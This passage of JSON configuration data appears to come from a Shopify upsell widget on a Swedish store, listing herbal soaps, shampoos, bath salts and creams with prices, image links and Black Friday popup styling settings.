Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_80_42574f18-a84e-44e7-b926-69786dae824d_400x400.png?v=1743804205","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_80_42574f18-a84e-44e7-b926-69786dae824d_400x400.png?v=1743804205"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_184_400x400.jpg?v=1743804205"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568186,"localeCode":"sv","title":"Naturlig örttvål med Brännässla och Tallbarrsolja - antiinflammatorisk verkan","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177242509481,"sp_variant_id":0,"funnelProductDisplayID":568187,"title":"Naturlig örttvål med Kamomill och Citronolja - lugnande effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":41186412921001,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_81_400x400.png?v=1743804318","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_81_400x400.png?v=1743804318"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_185_400x400.jpg?v=1743804318"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568187,"localeCode":"sv","title":"Naturlig örttvål med Kamomill och Citronolja - lugnande effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177242607785,"sp_variant_id":0,"funnelProductDisplayID":568188,"title":"Naturlig örttvål med Lavendel och Blåbär - kroppsacne och fläckbenägen hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":41186413084841,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/soaplavendereng_400x400.png?v=1762979541","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/soaplavendereng_400x400.png?v=1762979541"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/lavender-Quicksand_2_e15899dc-f6bf-4b8f-87ac-524bc8426e5a_400x400.jpg?v=1762979541"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_182_400x400.jpg?v=1762979541"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568188,"localeCode":"sv","title":"Naturlig örttvål med Lavendel och Blåbär - kroppsacne och fläckbenägen hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8647364706633,"sp_variant_id":0,"funnelProductDisplayID":568189,"title":"Naturlig Örttvål med Rose Damascena-Olja och Geranium - Närande Verkan","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":48604589064521,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_1_1_3000x_ee2a12df-df24-4564-8dcf-8636bc507f6b_400x400.png?v=1691505717","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_1_1_3000x_ee2a12df-df24-4564-8dcf-8636bc507f6b_400x400.png?v=1691505717"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dscf7158_400x400.jpg?v=1691505734"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568189,"localeCode":"sv","title":"Naturlig Örttvål med Rose Damascena-Olja och Geranium - Närande Verkan","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7412645036201,"sp_variant_id":0,"funnelProductDisplayID":568190,"title":"Naturligt Hårbalsam med Rosmarinolja och vit Silvergran - intensiv närande vård för alla hårtyper","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":41957070766249,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_51_400x400.png?v=1739892284","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_51_400x400.png?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030343_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030462_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030470_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030478_400x400.jpg?v=1739892284"}],"options":[],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568190,"localeCode":"sv","title":"Naturligt Hårbalsam med Rosmarinolja och vit Silvergran - intensiv närande vård för alla hårtyper","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9479700775241,"sp_variant_id":0,"funnelProductDisplayID":568191,"title":"Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":399,"variants":[{"id":51471147303241,"price":399,"title":"Default Title","compareAtPrice":450}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_47_400x400.png?v=1739887805","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_47_400x400.png?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s5copy_400x400.jpg?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se_400x400.jpg?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_b06ded4d-b811-4eb3-ad38-8cbd1ebfd5fb_400x400.png?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s10copy_400x400.jpg?v=1739887805"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568191,"localeCode":"sv","title":"Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7613041541289,"sp_variant_id":0,"funnelProductDisplayID":568192,"title":"Naturligt Lavendel Schampo för Mjäll och Känslig hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":42617200083113,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_shampoo_400x400.png?v=1715164348","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_shampoo_400x400.png?v=1715164348"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030376_400x400.jpg?v=1722433853"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030549_400x400.jpg?v=1722434129"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030701_400x400.jpg?v=1722434137"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030739_400x400.jpg?v=1722434189"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568192,"localeCode":"sv","title":"Naturligt Lavendel Schampo för Mjäll och Känslig hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7613041180841,"sp_variant_id":0,"funnelProductDisplayID":568193,"title":"Naturligt Schampo med Ros för Torrt och Skadat hår","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":42617199362217,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_shampoo_400x400.png?v=1715164359","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_shampoo_400x400.png?v=1715164359"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030599_400x400.jpg?v=1722434294"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030413_400x400.jpg?v=1722434311"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030451_400x400.jpg?v=1722434318"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030747_6786370a-26cf-4aee-bfd2-c04e3bbec852_400x400.jpg?v=1722434355"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568193,"localeCode":"sv","title":"Naturligt Schampo med Ros för Torrt och Skadat hår","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7613041934505,"sp_variant_id":0,"funnelProductDisplayID":568194,"title":"Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":42617200705705,"price":296,"title":"Default Title","compareAtPrice":350}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_400x400.png?v=1739538208","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_400x400.png?v=1739538208"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030330_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030611_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030613_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030673_400x400.jpg?v=1739885661"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568194,"localeCode":"sv","title":"Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7324706767017,"sp_variant_id":0,"funnelProductDisplayID":568195,"title":"Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":41700067967145,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6_400x400.png?v=1760613179","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6_400x400.png?v=1760613179"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasiscopy_1_1_400x400.jpg?v=1741353676"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasis_2_400x400.jpg?v=1741353676"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasis_3_400x400.jpg?v=1741353676"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568195,"localeCode":"sv","title":"Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7426837512361,"sp_variant_id":0,"funnelProductDisplayID":568196,"title":"Relax - Badsalt med Lavendel och Enbär för Avslappning och Stressminskning","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":41987952246953,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Lavender_tree_salt_reflect_400x400.jpg?v=1675338840","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Lavender_tree_salt_reflect_400x400.jpg?v=1675338840"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_188_400x400.jpg?v=1760614118"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_400x400.jpg?v=1760614125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_bbe377b3-97af-4b0f-a5f6-b8d50139e31c_400x400.jpg?v=1760614125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_7_f3c542fd-3288-4680-86fa-dcbb4b2a159d_400x400.jpg?v=1702576929"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568196,"localeCode":"sv","title":"Relax - Badsalt med Lavendel och Enbär för Avslappning och Stressminskning","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7425663565993,"sp_variant_id":0,"funnelProductDisplayID":568197,"title":"Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":41984912916649,"price":296,"title":"Default Title","compareAtPrice":349}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/remorrohoids_400x400.jpg?v=1677618410","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/remorrohoids_400x400.jpg?v=1677618410"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_789_400x400.jpg?v=1762713437"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_791_400x400.jpg?v=1702576586"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568197,"localeCode":"sv","title":"Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7427529375913,"sp_variant_id":0,"funnelProductDisplayID":568198,"title":"Renew - Badsalt med Teträd och Weymouthtall för Trötta ben och Nagelsvamp","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":41991522123945,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/tea_tree_salt_reflect_400x400.jpg?v=1675338844","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/tea_tree_salt_reflect_400x400.jpg?v=1675338844"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_198_400x400.jpg?v=1702576660"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_ec433761-5f06-4485-b47b-05076781a4f8_400x400.jpg?v=1702576661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_7b2eec30-eec1-4ed8-ae85-ed51d4b2b605_400x400.jpg?v=1760611580"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568198,"localeCode":"sv","title":"Renew - Badsalt med Teträd och Weymouthtall för Trötta ben och Nagelsvamp","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7426827223209,"sp_variant_id":0,"funnelProductDisplayID":568199,"title":"Revive - Badsalt med Perukbuske och Hästkastanj för Åderbråck och Postpartumvård","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":41987924295849,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Chestnut_salt_reflect_400x400.jpg?v=1675338836","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Chestnut_salt_reflect_400x400.jpg?v=1675338836"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_204_400x400.jpg?v=1760611670"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_d96f74a2-908b-44b5-b2c0-b4c2b60b71d4_400x400.jpg?v=1760611580"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_d6bba3df-dbe2-4ac8-b4b8-b498f16eeab0_400x400.jpg?v=1702576879"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568199,"localeCode":"sv","title":"Revive - Badsalt med Perukbuske och Hästkastanj för Åderbråck och Postpartumvård","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326952617,"sp_variant_id":0,"funnelProductDisplayID":568200,"title":"Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186723201193,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1672833215","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1672833215"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b_400x400.jpg?v=1683629884"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_644_400x400.jpg?v=1760611934"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_490_400x400.jpg?v=1760611934"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_13_400x400.jpg?v=1760611934"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568200,"localeCode":"sv","title":"Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8400809066825,"sp_variant_id":0,"funnelProductDisplayID":568201,"title":"Vilda Johannesörtvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":46714093207881,"price":196,"title":"Default Title","compareAtPrice":250}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683727172","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683727172"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_stjohn_se_400x400.jpg?v=1683727167"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_167_400x400.jpg?v=1702578069"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_171_400x400.jpg?v=1702578087"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568201,"localeCode":"sv","title":"Vilda Johannesörtvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"kr","currencyFormat":"{{currencySymbol}}{{amount}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":true,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Erbjudandet gäller till: ","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#ff0404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} off)","productButtonText":"Lägg i varukorgen","freeText":"Free","atcProductAddingText":"Lägger till...","atcProductAddedText":"Tillagd","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Mystery-erbjudanden med upp till 58% rabatt","offerHeaderTextColor":"#000000","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"18","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 65px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":"🎁GRATIS GÅVA VID BESTÄLLNINGAR ÖVER 1200kr","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 